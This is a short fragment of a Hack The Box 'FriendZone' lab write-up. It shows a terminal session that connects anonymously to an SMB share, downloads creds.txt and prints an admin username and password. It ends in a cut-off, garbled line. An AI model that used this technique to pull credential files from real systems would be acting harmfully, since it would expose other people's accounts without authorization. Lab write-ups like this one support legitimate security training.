 ┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ smbclient \\\\10.10.10.123\\general
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Wed Jan 23 16:51:02 2019
creds.txt N 57 Tue Oct 9 19:52:42 2018
9221460 blocks of size 1024. 6460232 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ ls
creds.txt
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$
Ha Ha!
Something went worng ! , the script inclu